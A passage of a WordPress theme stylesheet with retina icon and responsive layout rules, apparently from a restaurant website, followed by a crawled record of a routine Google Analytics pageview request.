		background-image: url("../images/retina2x/forrst_b@2x.png");
	}
	header .social_links.imdb_account span,
	.black_icons .social_links.imdb_account span{
		background-image: url("../images/retina2x/imdb_b@2x.png");
	}
	header .social_links.instagram_account span,
	.black_icons .social_links.instagram_account span{
		background-image: url("../images/retina2x/instagram_b@2x.png");
	}

	.jp-volume, .sound_icon{
		background: url("../images/retina2x/sound_icon@2x.png") no-repeat 0 0;
		-webkit-background-size: 6px 10px;
		background-size: 6px 10px;
	}
	.music_on:after{
		background: url('../images/retina2x/sound_on@2x.png') 0 0 no-repeat;
		-webkit-background-size: 7px 10px;
		background-size: 7px 10px;
	}
	.tax-th_slideshow_cat .show_thumb:before, .page-template-template-slideshow-php .show_thumb:before{
		background-image: url('../images/retina2x/show_thumb_icon@2x.png');
		-webkit-background-size: 17px 69px;
		background-size: 17px 69px;
	}
	#searchform input[type="submit"], .widget_search input[type="submit"]{
		background: url("../images/retina2x/search_sub@2x.png") 50% 0px no-repeat;
		-webkit-background-size: 31px 62px;
		background-size: 31px 62px;
	}
	.slideshow_settings a.prev:before{
		background-image: url('../images/retina2x/prev_arrow_port@2x.png');
		-webkit-background-size: 7px 14px;
		background-size: 7px 14px;
	}
	.slideshow_settings a.next:before{
		background-image: url('../images/retina2x/next_arrow_port@2x.png');
		-webkit-background-size: 7px 14px;
		background-size: 7px 14px;
	}
	.testimonials .controls a.prev, #wp-calendar #prev,
	#wp-calendar #prev a{
		background-image: url("../images/retina2x/prev_arrow@2x.png");
		-webkit-background-size: 3px 25px;
		background-size: 3px 25px;
	}
	#wp-calendar #next a, /*.slideshow_settings a.next:before,*/.testimonials .controls a.next, #wp-calendar #next{
		background-image: url("../images/retina2x/next_arrow@2x.png");
		-webkit-background-size: 3px 25px;
		background-size: 3px 25px;
	}
	.main_menu .open_arrow{
		background-image: url("../images/retina2x/nav_icon@2x.png");
		background-position: 11px 50%;
		background-repeat: no-repeat;
		-webkit-background-size: 15px 13px;
		background-size: 15px 13px;
	}
	.main_menu .open_arrow:after,
	.main_menu .open_arrow:before{
		display: none !important;
	}
	.feedback input.name, #commentform input#author, .contactformWidget input.name{
		background-image: url('../images/retina2x/name_icon@2x.png');
		-webkit-background-size: 20px 17px;
		background-size: 20px 17px;
	}
	.main_menu .sf-sub-indicator:after, 
	.widget_menu .sf-sub-indicator:after{
		background: url('../images/retina2x/menu_arrow@2x.png') 50% 50% no-repeat;
		-webkit-background-size: 8px 4px;
		background-size: 8px 4px;
	}
	ul.thumb_list li a span.loop i{
		background-image: url('../images/retina2x/loop@2x.png');
		-webkit-background-size: 19px 19px;
		background-size: 19px 19px;
		background-repeat: no-repeat;
	}
	.th_notification.notification_warning{
		background-image: url("../images/retina2x/i_warning@2x.png");
		-webkit-background-size: 26px 26px;
		background-size: 26px 26px;
	}
	.th_notification.notification_error{
		background-image: url("../images/retina2x/i_errorn@2x.png");
		-webkit-background-size: 26px 26px;
		background-size: 26px 26px;
	}
	.th_notification.notification_info{
		background-image: url("../images/retina2x/i_info@2x.png");
		-webkit-background-size: 26px 26px;
		background-size: 26px 26px;
	}
	.th_notification.notification_mark{
		background-image: url("../images/retina2x/i_successful@2x.png");
		-webkit-background-size: 26px 26px;
		background-size: 26px 26px;
	}
	label.error{
		background: url("../images/retina2x/error@2x.png") no-repeat 0 0;
		background-size: 23px 23px;
		-webkit-background-size: 23px 23px;
	}
	#recentcomments>li{
		background: url("../images/retina2x/comments_ico@2x.png") 7px 13px no-repeat;
		-webkit-background-size: 12px 10px;
		background-size: 12px 10px;
	}
	.close_btn:before{
		background: url('../images/retina2x/close_icon@2x.png') 50% 50% no-repeat;
		-webkit-background-size: 11px 11px;
		background-size: 11px 11px;
	}

	.nav_btn.prev:before, .navigation a[rel="prev"]:before, .navigation .prev a:before{
		background-image: url('../images/retina2x/prev_arrow_port@2x.png');
		-webkit-background-size: 7px 14px;
		background-size: 7px 14px;
	}
	.nav_btn.next:before, .navigation a[rel="next"]:before, .navigation .next a:before{
		background-image: url('../images/retina2x/next_arrow_port@2x.png');
		-webkit-background-size: 7px 14px;
		background-size: 7px 14px;
	}
	.nav_btn.play_pause:before{
		background-image: url('../images/retina2x/play_pause_icon@2x.png');
		-webkit-background-size: 6px 52px;
		background-size: 6px 52px;
	}
	.carousel_list2>li .port_title:before,
	.t_ico{
		background-image: url('../images/retina2x/title_icon@2x.png');
		-webkit-background-size: 8px 8px;
		background-size: 8px 8px;
	}
	.active .t_ico { 
		background:url('../images/retina2x/minus_icon@2x.png') no-repeat 50% 50%;
		-webkit-background-size: 8px 8px;
		background-size: 8px 8px;
	}
	.feedback input.url, #commentform input#url, .contactformWidget input.url{
		background-image: url('../images/retina2x/website_icon@2x.png');
		-webkit-background-size: 15px 15px;
		background-size: 15px 15px;
		background-position: 12px 8px;
	}

	.widget_feedburner input[type="text"],
	.feedback input.email,
	#commentform input#email,
	.contactformWidget input.email{
		background-image: url('../images/retina2x/mail_icon@2x.png');
		-webkit-background-size: 20px 13px;
		background-size: 20px 13px;
	}


	a.social_links span{
		-webkit-background-size: cover;
		background-size: cover;
	}
}

/*Remove transitions*/

@media only screen and (max-width: 1024px) {
	.touch_device .slideshow_banner,
	.touch_device .slideshow_nav
	{
		-webkit-transition: none;
		-moz-transition: none;
		-ms-transition: none;
		-o-transition: none;
	}
}

@media (min-width: 480px) and (max-width: 667px) {
	#slider_box { height: 300px;}
}

@media (min-width: 668px) and (max-width: 799px) {
	#slider_box { height: 500px;}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1505567268&t=pageview&_s=1&dl=https%3A%2F%2Fwww.castellomalvezzi.com%2Fnews%2F&ul=en-us%40posix&dt=News%20%7C%20Castello%20Malvezzi%20%7C%20Castello%20Malvezzi%20%E2%80%93%20Ristorante%20Gourmet&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1265153300&gjid=260767803&cid=1407581744.1768937374&tid=UA-69838043-1&_gid=409582994.1768937374&_r=1&_slc=1&z=336838151
body_size: -452
content:
2,cG-9SQ1266E0W